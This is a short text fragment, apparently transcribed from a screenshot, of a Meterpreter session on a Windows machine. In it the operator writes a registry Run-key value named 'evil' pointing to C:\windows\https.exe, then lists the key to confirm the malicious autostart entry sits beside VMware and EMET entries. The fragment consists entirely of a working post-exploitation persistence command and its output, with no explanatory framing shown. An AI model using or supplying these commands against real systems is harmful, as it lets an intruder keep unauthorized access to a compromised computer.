 meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\
run -v evil -d ‘C:\windows\https.exe’
Successful set evil.
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\
\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Keys (1):
OptionalComponents
Values (4):
VMware Tools
VMware User Process
EMET Notifier
evil